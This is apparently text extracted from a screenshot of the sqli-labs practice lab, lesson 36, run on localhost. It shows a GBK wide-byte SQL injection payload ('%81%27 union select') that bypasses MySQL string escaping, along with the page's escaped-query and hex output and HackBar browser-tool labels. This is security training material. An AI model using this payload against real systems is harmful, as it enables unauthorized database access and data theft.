 Less-36 **Bypass MySQL Real Es
查看字符编码 (简体中文)
GBK 编码范围, GBK 编码表
localhost/sqlilabs/Less-36/?id=1%81%27%20union%20select%201,2,3--+
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 1�\' union select 1,2,3--
The Query String you input in Hex becomes : 31815c2720756e696f6e2073656c65637420312c322c332d2d20
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://localhost/sqlilabs/Less-36/?id=1%81' union select 1,2,3
Split URL
Execute
Post data Referrer User Agent Cookies